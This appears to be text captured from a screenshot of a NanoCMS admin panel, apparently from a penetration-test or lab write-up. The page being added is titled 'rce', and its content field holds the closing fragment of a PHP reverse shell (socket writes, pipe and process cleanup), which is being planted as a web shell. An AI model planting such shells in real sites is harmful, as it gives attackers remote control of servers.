 View Site | Logout
V0.4 | NanoCMS | Forums & Support | Blog
NanoCMS - Admin Panel
Admin Home
New Page
Pages & Options
Content Areas
Settings
Tweakers
Add new Page
Page Title
rce
Add Page
Categories
Sidebar
Other-Pages
Top-Navigation
Footer-Right
Content
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Add Page
© Kalyan Chakravarthy | NanoCMS